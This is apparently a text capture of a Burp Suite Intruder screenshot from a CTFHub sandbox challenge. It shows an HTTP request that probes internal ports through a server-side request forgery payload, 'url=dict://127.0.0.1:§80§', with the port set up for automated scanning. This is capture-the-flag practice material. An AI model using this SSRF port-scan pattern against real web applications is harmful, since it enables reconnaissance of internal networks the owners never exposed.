 Target: http://challenge-1e31436ca4ed9811.sandbox.ctfhub.com:10800 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /?url=dict://127.0.0.1:§80§ HTTP/1.1
2 Host: challenge-1e31436ca4ed9811.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11